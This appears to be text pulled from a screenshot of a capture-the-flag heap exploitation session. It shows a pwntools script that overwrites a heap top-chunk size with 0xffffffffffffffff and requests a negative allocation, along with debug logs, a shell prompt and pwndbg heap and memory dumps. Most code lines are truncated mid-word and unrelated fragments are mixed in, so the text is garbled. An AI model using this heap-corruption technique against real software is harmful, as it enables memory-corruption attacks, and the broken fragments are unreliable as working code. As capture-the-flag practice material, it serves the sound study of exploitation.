 b'2\n'
[DEBUG] Rece
b'Please
[DEBUG] Sent
b'-80\n'
[DEBUG] Rece
b'Please
[DEBUG] Sent
b'b'
[*] Switching
$
AAAA
打开(O)
28 def change
29 io.rec
30 io.sen
31 io.rec
32 io.sen
33 io.rec
34 io.sen
35 io.rec
36 io.sen
37
38 def delete
39 io.rec
40 io.sen
41 io.rec
42 io.sen
43
44 debug()
45
46 add(0x10,b'AAAA')#0
47
48 payload1 = b'A'*(0x8*3)+p64(0xffffffffffffffff)
49 change(0,len(payload1),payload1)
50 add(-0x50,b'b')
51
52 '''
53 add(0x68,'a')
54 payload = b'a'*0x68+p64(0xffffffffffffffff)
55 change(0,len(payload),payload)
56 add(-0xa0,'b')
57 '''
58 io.interactive()
pwndbg> heap
pwndbg will try to resolve the heap symbols via heuristic n
This might not work in all cases. Use `help set resolve-hea
Allocated chunk | PREV_INUSE
Addr: 0x30b04000
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x30b04020
Size: 0x20 (with flag bits: 0x21)
Top chunk | PREV_INUSE | IS_MMAPED | NON_MAIN_ARENA
Addr: 0x30b04040
Size: 0xfffffffffffffff8 (with flag bits: 0xfffffffffffffff
pwndbg> x/20gx 0x30b04000
0x30b04000: 0x0000000000000000 0x0000000000000021
0x30b04010: 0x0000000000400896 0x00000000004008b1
0x30b04020: 0x0000000000000000 0x0000000000000021
0x30b04030: 0x4141414141414141 0x4141414141414141
0x30b04040: 0x4141414141414141 0xffffffffffffffff
0x30b04050: 0x0000000000000000 0x0000000000000000
0x30b04060: 0x0000000000000000 0x0000000000000000
0x400e42 <main+139> call menu
0x400e47 <main+144> lea rax, [rbp - 0x10]
0x400e4b <main+148> mov edx, 8 EDX
00:0000│ rsp 0x7ffdd6a9d8f0 ◂— 0x200400ee0
01:0008│-018 0x7ffdd6a9d8f8 —▸ 0x30b04010 —▸ 0x400896 (hell
02:0010│-010 0x7ffdd6a9d900 —▸ 0x7ffdd6a90a32 ◂— 0
03:0018│-008 0x7ffdd6a9d908 ◂— 0xaa63d074aa909600
04:0020│ rbp 0x7ffdd6a9d910 —▸ 0x400ee0 (__libc_csu_init) ◂—
05:0028│+008 0x7ffdd6a9d918 —▸ 0x7832f3020830 (__libc_start
06:0030│+010 0x7ffdd6a9d920 ◂— 1
07:0038│+018 0x7ffdd6a9d928 —▸ 0x7ffdd6a9d9f8 —▸ 0x7ffdd6a9
► 0 0x400e95 main+222
1 0x7832f3020830 __libc_start_main+240
2 0x4007c9 _start+41
pwndbg> heap
Top chunk | PREV_INUSE
Addr: 0x30b04000
Size: 0x38 (with flag bits: 0x39)
pwndbg> x/20gx 0x30b04000
0x30b04000: 0x0000000000000000 0x0000000000000039
0x30b04010: 0x0000000000400896 0x00000000004008b1
0x30b04020: 0x0000000000000000 0x0000000000000021
0x30b04030: 0x4141414141414141 0x4141414141414141
0x30b04040: 0x4141414141414141 0x00ffffffffffffc1
0x30b04050: 0x0000000000000000 0x0000000000000000
0x30b04060: 0x0000000000000000 0x0000000000000000
0x30b04070: 0x0000000000000000 0x0000000000000000
0x30b04080: 0x0000000000000000 0x0000000000000000
0x30b04090: 0x0000000000000000 0x0000000000000000